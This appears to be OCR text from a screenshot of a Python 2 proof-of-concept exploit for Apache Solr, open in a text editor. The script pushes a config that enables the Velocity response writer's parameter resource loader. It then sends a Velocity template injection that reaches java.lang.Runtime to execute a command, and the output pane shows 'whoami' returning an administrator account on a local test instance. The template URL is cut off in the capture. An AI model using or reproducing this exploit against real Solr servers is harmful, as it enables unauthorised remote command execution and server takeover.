 C:\Users\Administrator\Desktop\getname.py - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
getname.py
31 "name": "velocity",
32 "class": "solr.VelocityResponseWriter",
33 "template.base.dir": "",
34 "solr.resource.loader.enabled": "true",
35 "params.resource.loader.enabled": "true"
36 }
37 }
38 """
39 conn = requests.request("POST", url, data=post_data, headers=headers)
40 if conn.status_code != 200:
41 print "Upconfig error: ", conn.status_code
42 sys.exit(1)
43
44
45 def poc(url,cmd):
46 core_name = getname(url)
47 upconfig(url, core_name)
48 url += "/solr/"+core_name+"/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23
49 conn = requests.request("GET", url)
50 print "ExecCmd: "+conn.text
51
52
53 if __name__ == '__main__':
54 url = 'http://127.0.0.1:8983'
55 cmd = 'whoami'
56 poc(url,cmd)
英
Upconfig:  http://127.0.0.1:8983/solr/new_core/config
ExecCmd:      0  win-gj9imt69lqu\administrator
[Finished in 0.9s]
47%
0.2K/s
14.8K/s
Line 54, Column 33
Tab Size: 4
Python